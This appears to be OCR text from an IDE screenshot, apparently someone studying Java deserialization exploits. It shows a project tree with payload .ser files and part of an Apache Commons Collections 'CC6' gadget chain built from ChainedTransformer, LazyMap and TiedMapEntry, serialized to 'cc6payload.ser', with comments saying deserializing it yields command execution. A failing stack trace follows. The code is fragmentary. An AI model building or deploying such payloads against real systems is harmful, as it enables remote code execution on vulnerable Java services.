 src main java cc6 Test main Test (3)
项目
ObjectStreamClass.java Test.java LazyMap.java TiedMapEntry.java HashMap.java ProcessImpl.java ObjectOutputStream.java Inv
exp
exp2
exp3
Proxydemo
Test
Test2
Test3
Test4
cc2
cc3
cc4
Test
cc5
Test
cc6
Test
resources
test
target
cc2payload.ser
cc3payload.ser
cc3payload-2.ser
31 };
32 //通过链转换器进行循环调用transformers数组
33 Transformer transformerChain = new ChainedTransformer(transformers);
34 Map map = new HashMap();
35 //创建LazyMap对象调用decorate回调方法
36 Map Lmap= LazyMap.decorate(map,transformerChain);
37 Map hm=new HashMap();
38 TiedMapEntry TM=new TiedMapEntry(Lmap, key: 11);
39 hm.put(TM,111);
40 // BadAttributeValueExpException BV=new BadAttributeValueExpException(111);
41 // Field field=BV.getClass().getDeclaredField("val");
42 // field.setAccessible(true);
43 // field.set(BV,TM);
44
45 //最后生成序列化文件，反序列化实现命令执行
46 try{
47 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "cc6payload.ser"));
48 outputStream.writeObject(hm);
49 outputStream.close();
50
运行: Test (3)
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
java.io.NotSerializableException Create breakpoint : java.lang.ProcessImpl
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1777)
at java.util.HashMap.writeObject(HashMap.java:1354) <4 个内部行>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:1028)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1496)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at org.apache.commons.collections.map.LazyMap.writeObject(LazyMap.java:138) <4 个内部行>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:1028)
运行 调试 TODO 问题 终端 分析器 构建